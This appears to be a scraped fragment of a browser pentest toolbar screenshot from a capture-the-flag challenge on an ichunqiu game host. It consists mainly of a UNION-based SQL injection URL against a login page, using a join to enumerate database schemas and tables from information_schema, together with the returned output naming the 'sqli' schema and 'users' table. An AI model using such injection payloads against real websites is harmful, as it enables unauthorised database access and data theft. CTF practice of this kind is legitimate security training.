 INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://aaa52ea761d944cea3b2d9a344d85f80920033eeae534f39.game.ichunqiu.com/l0gin.php?id=-1' union select * from (select group_concat(distinct(table_schema)) from
information_schema.tables ) a join (select group_concat(table_name) from information_schema.tables where table_schema='sqli' ) b %23
Enable Post data Enable Referrer
id username
information_schema,sqli users